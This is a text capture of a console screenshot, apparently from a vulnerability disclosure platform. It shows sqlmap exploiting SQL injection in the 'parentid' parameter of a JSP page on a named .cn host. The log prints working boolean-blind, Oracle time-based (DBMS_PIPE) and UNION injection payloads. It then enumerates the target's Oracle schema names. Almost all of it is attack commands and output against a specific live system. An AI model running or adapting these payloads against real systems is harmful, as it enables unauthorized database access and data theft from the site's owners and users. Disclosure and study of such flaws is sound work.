 管理员: sqlmap
C:\Python27\sqlmap1>sqlmap.py -u http://capq2.eciq.cn/sysmanage/registryParse.js
p?parentid=0 --dbs
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:30:38
[20:30:39] [INFO] resuming back-end DBMS 'oracle'
[20:30:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parentid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parentid=0' AND 9291=9291 AND 'isxx'='isxx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: parentid=0' AND 9849=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(90)||CH
R(68)||CHR(112),5) AND 'ycMc'='ycMc
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: parentid=0' UNION ALL SELECT CHR(113)||CHR(113)||CHR(118)||CHR(120)
||CHR(113)||CHR(102)||CHR(115)||CHR(67)||CHR(72)||CHR(120)||CHR(75)||CHR(106)||C
HR(66)||CHR(121)||CHR(114)||CHR(113)||CHR(98)||CHR(122)||CHR(98)||CHR(113),NULL,
NULL,NULL FROM DUAL--
---
[20:30:40] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:30:40] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:30:40] [INFO] fetching database (schema) names
[20:30:40] [WARNING] reflective value(s) found and filtering out
available databases [13]:
[*] DBSNMP
[*] ENTAPQSUSR
[*] EXFSYS
[*] JUNE
[*] MDSYS
www.wooyun.org